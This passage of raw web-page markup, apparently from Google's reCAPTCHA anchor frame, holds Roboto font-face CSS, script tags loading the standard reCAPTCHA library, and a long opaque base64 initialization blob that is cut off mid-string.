  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bilzLc0j_yHfwRKK0IxxSw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bilzLc0j_yHfwRKK0IxxSw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bilzLc0j_yHfwRKK0IxxSw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22SsOZM8Oow6vDosOxJcOqw7gbIMOSwqkAwoh4wrfCvMKpAMKVwonDj8KWLMObw5/DiMOcw4fDukDDnzdqw4paNcKPwr7CpMKRbMK2w4fDu8OyKBwgw6/DgsOpF8KnTcKgwqwDcMONBMKew5xAbcKWUQpBwpbCrMOFFD9NN8KzwoTDtxZOWRbChMOLF8OyUm8CV0LDkcKnJxdebkgLFMKzeGfDnMOsWcK1LMOTwoDChsOeex/[base64]/DqMKrwpXCkcOlCxLCvMKDw7rDnmYFwrbCoWHDn8OLUcKHwrLCqcKqZz/DjnnCucKyBMKMwrzCqF1ow6LCs8OGw4lrD8K6D1/[base64]/Dp3cAV8KGUC3CqsO1B2piPkrDqcOKwqvCmzAUXsOdw4DCtzFcC0nDqwXDm28rwqxpMsKRw53ClcKLCQMIw5LCoxrCpAN0wp4bw4LCulYqfhclwqzCgMK4DMKSEjfChlTDjsKowrzDnH5LRcK+dXzDgQTCqcO9woJaWD/CkcKZcxQkARTDl8O6wqh3w4LDtcOjw7TCvcOXwpnCuiPCoH0tD11xw67Cq8OdIS3Dj8ONwqF9wpfDpMO/wpDCgsOfw7bCo8OnwpfCtcKRGMOobcKrwpzCjENkw77CuhEudsO1CB02NsOAw59cwqlaw5fDssOECVp2wrosdsOZwrpcw6TCoUzCk2LCpUYEwpnCiFpnw5leDknCrV3DmMOXIcOLeQoxd8KcT8OvPXXDqA/[base64]/CvMO9w7Rgw6AtGsK0UcOoYMO/w5JJTCzDoMKcw5EKSMObYTLCn8KawoHDjsOOeR7ChAoCP8KHwrnCslPCjVnCqB7DtcKgG8Ouw7FIeMOgSiUyC8Ojw4nDmsK9wp5Ge1zDgsOqwqnCt2bDpTXDtnUCI8OWQcOQwqTCqcOLw4/DrTbDh8KNAcKrOHPDjcKsw5p8aVrDsibCtcKNfgNcw5FQw5tTw5QVw5DCjcOCSMOfw5vDisKifjoPwo0cwq4FZ8OcLWBmwrYJwrfCjcOtSDBuGcO7woXDuMOswobCuDwfGsOKVsKJdRA8Xj/DmVkDwrfDpMOHwo/CtMKqwp3DsMKcwoMZwqjDpy8qwoYMMT0QXMK9w7LChhTCsDDCmRl/[base64]/DllAhw7PDkSnCmQNjwqjDqcOZGSrCmhDCqMOkOzDDlnXCg8KyKMOJXsOtw6PDhMKQw4g8w5XCusKOQQrDr2PChX/CgBBUw7XCghNXZHpUNMOPTMOqwobDoMKFRMOjwqAYLMKqw6XDnsKKw5DDl8K/wpfCjSzCgxbChRNcME7DvQXCgQLChMODNcKyU0Q6DV/[base64]/[base64]/Dim4QScO+VTYzw6TCmAVqTMO5wrbDlWPDvCQMwoFfwo8eMWvChk3DoU/Dhi/Ds33DjRnCjMOAwo0Pw45tw4HCkElewrl/[base64]/B1DCml/[base64]/Cgm8Vw4DCgSPDqQrDkApOOsO+w49Tw61TD8OFwpTDp8KaVirCsSEtaA3CisOHdMKXwr3DjVjCq1IIZ8KLw7t8w5Z6LDIlw7zCnsKSa8O8bMOswrFVwpLCukTCk8K+ey/DqQ/[base64]/CoMKBwoXDrcKHwpDDuwzCrMKGcmrDq8KtwqXCs8K+w5XDgcOfIgzCjWzDk8KXw5DDisOaG8OPwoDDn0QIDEceVMOOQEtwMcOZBsO9VUVmwoTDt8O/bcKEQW8WwqfDtkggwoAwBMKXw4DCjy8rwqcGOMKzw7bCo8OSwo/CisK3JMObDz55UnTDsMKuwrkkwrNbE0Zpw6XCt03DssOowozCpsO6wq3DmsOQwr1eBMKYXFnDqlHDhsKdw5t5NcKLflXDrifCmcOhw4LDvsKrZRXCscKtPiXCmFAHBMOPwqvDu8Kuw5UWImxqbUHCgsKew6I0dsO/[base64]/CtSHCuhrDkQUNw6rDlMK7w5wjw5ZKb03ChcKLw5vDlMOga8OtLMO5w5ljw7g4bQTDpsKGw4nCiTUkJXjCqsK4ZcKqw6AJwpHCjGZ8OMOFEcKcZGrCoEIdHHvCu0jDosO/w4Y8a8K2BsKCw7xlMcKuCsOPw4zCl3HCrMOzw4opP8OJQ2htPMKvw7jDpMK8w7bCvAALw5o/[base64]/Cg8OSRcOkwpDDtxvCk1gEbcO7wrDDlsOwI8K9wqVkwoYJViXDtcKyBU0/IhLCoAfCjcOSwo3Cr8Obw4jCi8OXe8Kdwq/DmBrDvg3DhDMlwqrDr8KQe8K4DcKWHkACwqUkwqkgUw7Dghl+w6vCiyrCqkN1wpnCngPDpl4Gw53DomRfw5Mfw6/CvynCsz0ow4TCs0xWPVpYVFrDrh8rB8OkUFPCnsOjQcOUwod+FMKqwrPCj8OQw4nCkD7CqE0JHRc/LVUBw6jDojpECB/ChXF8wozDisO4w5BGOMONwrvDtk4MOsKSHW7CiXfCkB0owqfCnsO9NTpJwprDqyPCgcKODsKvw7ZPw6csw5cHScOsHcKjw5/CqMKTCAxww5XDjMKrw6sSdcO/w5zCnxjDmsOkw486w7fDjcKywoPCusKGw43DssK5w6NSw5PDl8OLcn14acKZwqPDlsOOw6sRJBUPwr8oUknClxbDiMOuw4XClcKzXcKPXC3DuSglwph8wrduwqvCjGfDo8OBWxjDn27DmMKDwrDDoiPDrEvCnsO1wqMaEw/CqXZowrZGw6kkw5pEIcOMDhhcw4/[base64]/PizCpF7CjgU1RQYfXRDDh8K8w40/w5bDmcKTwolgwqzDqcKkHAYlwqTCnCLDtnlKSsKKXsKNwrzDmcKXw7PCsMKmYH/[base64]/w7zDocKcw6UvwrBDEFPDhMKVwpbDukzCmcOiKMKiw7zCnMK1fcKKDMOmcCrDpMK8D0fChMKfTcKDNVbCi8OQNMOJw5J/AsKYw7HCiFtNwpsCXB4awofDjmPDnMOJwqnDpMKiGxo1w5TDq8Odw5PCjGbCv2t0wopoD8OPb8OIw5jCr8Obw6fCrV/[base64]/w7kmw4DCi8OYEsK5UMONw4Z7wpLDi8KTw5jDu2coBsO2wqNdwonDi1srw6bDlj/[base64]/DhcOAXWxtw6VkTn5Fw6bDjcO/w6E6woYMw7xHwpDDjhkWUHrDkk4tQcK+AMKxwpHDsSbCgRrCtTk9dsKRwqVfJBbCuMO9wprCowbClsOow4nDu1tdXiTDlD7DvMKrwptWw5fCr31NwqzDoVcJwpfDi1YaYsKabcKJC8K0wr0Mw7/[base64]/Dt8Kvw5R5bcKdBMO4w7MMwpFdw6pkwoRQwozDgMO3w7LCl2thQ8KtC8O7w59AwqbCvcKww54xCz5Dw4jDvFxbLy/CrksOGMKtw58fwrzDmhJXwo3DihPDu8Oqw4jDv8OXw5vCksKfwqpsH8KWHz7DtcO8IcK2JsKyw7gWwpPCg2gjw7PDlF1bw6nDsVhlUADDjEnCh8KDwoDDscOsw4diOTN2w43Cs8K5esK5w7Nowp/CssOBw5fDs8O8NsOdw63Ctmd+wosobh0Mw5kDRsKQeQdXwrkbwqTCtSEZw4XChMOOMyw4HSfDrinCm8Oxw4rCjMOpwp5wHG5uwobDuGHCr8OQW2lWwpnChsKpw5M7K0Y0wrnDh1bCr8K7wr8JWsKVbMKOwqDDr17Dr8Odwp4Dwpw7KsKtw400a8OMw4DCmcKQwqXCj2/DhcKywoVQwq1kwo1Fa8OZw51owpPDiRR8LR3DnMOgw5x/Uz9bwobCvBrCmcO8w7w2w5bCtj3CgQs7QEnDsn/DhUlyHEPCiyzCtsOPwqzCp8OWw4ZVZ8K5fMODw6/CjhXCr1DDmSDCmyDCuUrCj8OcwqBow5dxwrdSJCbDkcOxwpHDs8O5w67CmHTCnsKGwqZ+ZjM4wrZ6w54RQl7ClMOmw7t3w7EnPEvDrcKpWsOgNH4rw7NTO2DDg8Oewp3DpMKcX0vCsy/[base64]/w6oVw4HCmMOudsKzbnrDgx3ChMOKB8O0H8K/w4ITw7LCtjgmSMK1w5QRw5dwwpECw4cWw4RIwrXCvcKqQlXCk114UxTCqlPCkDIVVQIuwosqw47DuMOAwqkgdsK0Mg1YEsOXGsKSD8Khw4BAwpxSS8O/C0BJwrXCusOewqfDkB14e0/[base64]/[base64]/Du8O7w4nDpsO9UFo3FcKpwqMTw5PCnF4hJTvDnW9UecOww4bDpcKEw7c3QMKYBcOfbcKew73CrhtrDsOfw4/DkUbDsMOOERhxw77DqRgCQMO3VhrDrMKmw78hw5FpwpvDl0IQw4zDvsK0w7HCuGwxwrPDsMOcW1Zewr3Do8OISMK4wqVZdk15w7o3wp/DjVMmwqrChDF9JifDqQPCgibDpsKxJ8Kvw4VtVXvCuDvDj1zCjjnDtEU+wrFIwqNuw67CjSDDtzrClMOifVLCrG/DkcKcPsKHNCdUDkbDq040wpfCnMKaw7zCuMOMwpHDhxrCgEfDon7DgTnDp8KSeMKWwpUkwp54aH9ZwoXCpEJHw4kCBEJiw65jJ8KGECzCjwxOw7MMdcOndsOywrQGwrzDl8O4fsOUIMOQHCQFw7/DksKIZldBUMKkw75rwrzCunDCtmTDgcKww5MyXEZQQi8Rw5VTw6Idw4Bxw5BqN28gN0fChyUZw5lGwoliwqPDicOzw6nConfCpcKOSzrDuDzDs8Krwqhewo0MbTTCqcKrOj0mRB1AHTjDs3Nww7PCkMKDZMKGDMKEHD4zw5Z4wr/Dq8Ozw6oEGMOfwrxkV8O7w5Yiw6UGCyEZw7/DlMKxwpbCucKkIcOzw7w7wrLDjsOxwp9awoQqwojDqmweMADCkcKjAsK9w4FvFcOVTMOtOm7CmsOpMUc/woTClsOybMKtCm7CnDrChcKyYcK8McOwXsOWwrAJw57DjlYvw706V8Klw6XDoMOufFchw5DCgsO+UcKXbn5kwrFUWMO4wo9aWcKlasOYwp4RwrzCgloeIcKXOcKlKBjDvMOvRsOxwrvCsVNNMH8ZMUJxXRZpwr/CiHpRbsKUw7vDu8KUwpDDn8OwfsK/w5zDt8O8woPDuy5IKsOxeRrClsOKw5oFwr/DmMOwFcOeVEHDnQzCgXFuw6fCj8KGw71KLmQkI8KebFPCqsKiwovDuGVwfsOJTQfDuXNFw6nCv8KbdEDDpn5Hw67DjATCmyFmLVXCgy4uGgcSM8KSw7LCjy/CiMKYdDpbwpRBw4rDpG5EMcOeICzDn3YAw7HCnw4cQsOJw53ClCtNcmvCg8KdVxcSch7Cp1VQwqlww4E0fENrw6AnO8OBcsK4ZikcFAdew4/Dv8KOeGjDoQVeSivDvEBiXcKSGMKZw4lsRFlqwpEyw4DChwzCr8K4wq5KS0DDhcKecE3CnEcMwoF0NBhEBjh9wq/DnMO9w5/CpcKSwqDDp33ChnpkCsOnw5lBUcKRLGfClH1Vwq3Dr8KTw5XDtsKQwq/[base64]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[base64]/[base64]/Cr2rCgQDCicOMwpDDuADClU3CgsOzwoHDvsOqWMO9wrptDmUdADXCiEfCiVVdw4PDosKWVR8LLsOzwqPCg2nCnARtwrTDq018LsKcG2TDnS7CksK+GcOYKxLDkMOhdcK/OMKkw5rDsno2GjLDimA1wpNGwobDqsKvT8K9CMKKNsORw6/CisOVwr9Qw5Yhw5HDjG/[base64]/c1/[base64]/[base64]/DucOcw74FwpXDscOAZAhhVMOccRDCjjPDgsKPfWFMNHzCm8OuByVpYBFXw7pZw5vCjSLCisO2KcO6ImXDsMOfEwvDs8KeOSMcw4jCmXLCnsODw5LDoMK1wog5w5bDiMOIXyPDr0rDnEwewoRwwrDCtiwKw6fDnTzDkD1mw5fCkgREK8Ofw7LCoT/DliRzw6USw5bCvsOJw6sYHyAvC8KaX8KhOMOTwpZEw4HCr8Kxw4MwUAABP8KhHS4jYGZ2wrzDtTPDsBNRawIWw5TCmyR3w6XCiHtuw7fDhgHDncKOPcKiKk4Tw6bCosKhwqXDksONw7/DpMKowrjDj8KZwofDqnPClV4Ww5Qxw4nDlnTCv8KQA3x0Ewchwqc8Hmc+woUJI8K2HX9+CB/CucKjwr3DpcK0woE1w41ewqEmeB3DrCXCtsK5dGRSwqFTR8KZe8KMwrZnZcKlwoRyw5J8BWVsw686w6IFd8Oea0HCkS/CqgFcw7jDhcK5wpfCmsKAwpDDmVrCrmTDncOea8KXw67DhcKXO8OhwrHCkVNmwoMvHcK3w5U2woFlwqXCusKdD8O3wqRUwrpYGxXDhsKqwoPCiyddwqPDp8KzTcOmw5cnw5rDnFDDlsO3w7nCgMOBByTDph7DkcORw6IywoXDlsKBwoITw5cuPSLDll/CjgTCtMKJDMKXw7IFGDrDi8OZwo55IR/DjsKlw6nDsHXCh8OPw7rDoMOZM0oxV8KYIwjCqMOYw54/[base64]/LMKRwrbDp8O6wr3CsMKELA3Cq2fDqsO4SMOzw7lkckoqMzbDm0VZwp/DqndyXMOVwo/[base64]/[base64]/wrfDhsOVRcONL8OAw5VhXUgdWcOHw7/DvMK/bMOBcHd6GMKMw71fw7rCsT5uwpvCqMOlwqYgw6hcw5nCm3XDiU7DuB/CtsKZdcKbZwdAwpXDlmfDvA0KX0TCmyTCncOjwqLDtsOCQXxCw5PDrMKfVGfDjsOXw7ZTw7VsdcKhFsKPLsOswrMNScOUw7Erw6/DqGB7NB5SE8OJw4NMEsOuZT9/LgEdD8KKc8OVw7IFwqI9wpxMWMO8OMKrKsOsSXHCiy1bw5Fjw5TCssKbaBVTKsK6wq82LV3Dhi3DuC7DpWMdAivDrywhfsKUEcKBe0nCoMKZwofCs23Dn8OWwqd/aBEMwq9cw5vDvHRDw4DCh0M1TGfDt8KrJ2caw7J+wpEAw6XCuRBFwp7DmMKLDyw9QCsHw5pbwpHDvA0ybMKsUj8iw5XCvsOKVcOPEVfCvsO/VsK6wpjDrsObMDMEeVUPw4vCoAs2woXCrMO0w7nCoMOTGQHCiFdzUFoDw5bDs8KXKzJhwpTCiMKLUkgRZ8K3ElBcw50fwrkUQ8Oiw6U1wqbCkRnCmcOIAsOID30PBF4IXcOAw5goYsONwpMDwpcXRUQQwp7DrkxbwpXDsE3DssKeGcOYwr5pZ8OCLcOwWcKgwo3DmWo/[base64]/DtDFyUXgvwo/CmcOfU2w1c2TCqsOCwppxXR0dWg/[base64]/DiMKfeMKvAsODw6/DvkQuw4PDqcK2MTo2w4XDmi7Dl3JNwoMZwrTDnWNgYBnCjGzDgTE4JyHDjB/DlgjChRfCg1YOBSwYJGbCjFwkVTtlw6VAb8KaQ3lXHHPDmQc+wrV/UcOvVcKgZWtoR8OIwoXCiXhKK8KfbMO9MsOUw7d9wr4IwqnCniNZwq9rwpDCoxjCocOPV3HCqhpBw5XCnsObwoFWw7piw7J/[base64]/DnzkBwoHCtS/DlnPCkMKETi3Dl0HDoz8RekzCrMKEDmJ7w6XCrUzClEjDi1NfwoTDnsOwwrfDtgpVw5N0U8OOIcONw5/CpsOmDMO6c8OVwpzDj8KaKsO+AsOnBMOtwo3CgcKbw5tQwp7DuSYewrpjwr8Rw7clwpbDsyfDpQbDrsO8wrXCmGkswqDDvsONC0VJwrDDlFjCpCjDm1zDkmAUwowQw6wcw703GStoBk9/LsOqAsOYwrQgw7vCgWo1Jhspw7rCtMOeNsKEekslw7vDgMKFw4fChcODwqNuwr/DmMOHH8OnwrvCpMOjNTwKwpzDl1zClD3DvhPCnRbDqVDCh1xYfWcqw5Nfwr7DpBE5wonCuMOewqLDh8OCw6EDwoAsNMOnwrxtdHszw4UhH8OPwoQ/w7AeGCMDw7YKZVXCscOrJT5awrDCoyfCo8K8w5LDusK1wrTDrcKYM8K/AMKvwpctCiNlKX/CmcKPa8KIHMKDIcOzwoLDukTDmRbDoEgBdQ99Q8KuUnLDsBXDpG3ChMOTdMOBP8O7w6w1TFzDkMO9w4LDq8KuC8K3wqJUw6DCgHbCly50Dl5Gw63DosO7w7vCrsKVwowbwoRoSMKNRQTCusKPwrk/wrjCvUDCv3QEwpbDglxNQsKEw5HCjhxvw4InZ8Kmw7xXOjRDeAQdbcK6eFpuRsO5wr0JTXRBw4pVwrHDp8KjbMO3w5fDphjDgsKCL8KtwrZLZcKMw5tmw4kOecOMbcO2UEfCiE/DlR/CscK+e8OYwpwcJ8Ksw5MuEMORC8OAHhTDvsKYXBzCqx/CssK6XwnCiSpxwqsBwr/[base64]/HMKywp/DnG12EBTDkcKkATzCoyUkK8Kew67Di8KGMUjDm2fChcK6HcKuGmzCuMKYKcKDw4HCoUZqwqrDvsOfSsKtScOxwozChnBPGBXDvjnCiTYow4Apw7DDosKIG8KMZMK8wqRKI00swoTCgsKfw5XCvMONwq4iAzpHMcOKMsO3wrpCbFBywq9/w6XDscOHw5U4wo3DqBN7w4jCo0E3wpPDusOMWX7DusOYwqdgw7jDlDPCiEvDt8Kaw75Hwo/Dk2HDk8O3w6UKUcOWTW3Dm8KKwoJ5IcKDHcK1woBZw7Z8C8OfwqpNw7QoNz3CqBESwqFEWTrCthB2HVzCgAnCvk8IwpQOw7TDnkVbBsO5RsOiAhnCu8OKw7DCjU5dw5PDvsOCOcOcMsKreUJQwovDvsKzGcKmw7AIwqYzwp/Drj3Co0QOY1htbsOrw78JLsONw6nCqcK1w6k6UBBIwqbDih7CiMK4WURnAH7CsTXDgyA4YFRVw5jDuHNtJMKMQcKBARjCjMOyw5HDohLDlMO5AlHDjMKpwq18w4AfYj9KayjDqsOuMMOccX4NE8O/[base64]/CuMKKBMKcwocAwoDDnsONbcK3wpXCuB/Ct8OSA3hkTyFtw5zCjTHDl8KywqMyw7LDl8K5w7nDvcOrw5INLzEnwrMIwqdAPwoSHcKBI0nChCZXU8O+w7wZw7ZewrzCuBnDrsOiEF/DucKvwrlnwqEIXsO4wqvCkWVuLcK0wotZKFPDtwtew63DkhHDqMKbLcKnBMOZGcOtw44ewonCpsOyCMKKwo3DtsOrdWRzwrYQwrzDicOzYMObwoN5wrXDtcKOwociexvCuMOTZsOuOsOQaSdzw6ttaV0BwrDDhcKHwopiYMKMWMONJsKFwp/[base64]/[base64]/Ci8KSLMKOw4LDncOcw4zCjSYhN8OUwo/Dnh1kIsOUw59FJk/Ckj5WT2kUw5vDr8ObwojDlU7DmCFtHsKdeHwmwoPDoXRpwqvDnDzCrHAqwrLDtTc1KzTDvCRGwovDj3rCvcKNwqoCdMK5wqBKfCXDjWzDq3AED8K6w6ptbcKzF0sQMhVQNDrCtG1aHsO+PMO3wo8xdUsowrZhw5HChSMHEMOCTsO3IB/DkHITI8KDwo3DhcOdMsONw7FPw4vDhRg+HX0lFcOvHVLCj8Olw5UdD8O+wr1uL3Yiw7zDksOrwqTCrsKrEcKrw5g3esKuwpnDqC/[base64]/CoRVEGEMoVAYtwoYKw65HUMOJw6UDHB/[base64]/[base64]/DgsKUwrXCuMKuC1rCo8ONw67Ci2/DqCzDig80DH7DosOJw5MiEMKNwqFQFcOiGcOpw4MmE13CoQzDiVnDhTXCiMOAO1nCgR0Fw7/[base64]/[base64]/H8KjwpheacOIJDTDrRNMw4Z+w5kvw7LCl3DCjsOuLVnDpGnDjF/DlHTCiUBAw6FmeXnDvHrCiFZSMMKEw4PCq8KxDTXCuWh+wr7CisOXwpMEbmvCqcKXbMK2DsOUwrVdBB